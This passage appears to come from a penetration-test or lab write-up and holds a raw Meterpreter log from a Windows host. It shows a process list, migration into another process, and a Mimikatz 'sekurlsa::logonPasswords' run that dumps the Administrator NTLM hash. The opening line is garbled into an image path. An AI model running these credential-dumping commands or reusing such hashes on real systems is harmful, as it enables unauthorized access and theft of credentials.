 L5.7.26\bin\mysqld.exe
2992 2824 explorer.exe x64 1 WEB1\Administrator C:\Windows\explorer.exe
3396 1180 conhost.exe x64 1 WEB1\Administrator C:\Windows\System32\conhost.exe
3468 1584 iexplore.exe x86 1 WEB1\Administrator C:\Program Files (x86)\Internet
Explorer\IEXPLORE.EXE
3680 2216 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.ex
e
4020 536 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wbem\WmiPrv
SE.exe
5344 140 jre-8u461-windows x86 1 WEB1\Administrator C:\Users\ADMINI~1\AppData\Local
-au.exe \Temp\jds26580171.tmp\jre-8u461
-windows-au.exe
6852 1180 cmd.exe x64 1 WEB1\Administrator C:\Windows\System32\cmd.exe
7052 6852 conhost.exe x64 1 WEB1\Administrator C:\Windows\System32\conhost.exe
meterpreter > migrate 1188
[*] Migrating from 3680 to 1188...
[*] Migration completed successfully.
meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 4672863 (00000000:00474d5f)
Session : NewCredentials from 0
User Name : SYSTEM
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2025/8/25 10:57:28
SID : S-1-5-18
msv :
[00000003] Primary
* Username : Administrator
* Domain : WEB1
* NTLM : 42e2656ec24331269f82160ff5962387
tspkg :
wdigest :
* Username : Administrator
* Domain : WEB1
* Password : (null)
kerberos :
* Username : Administrator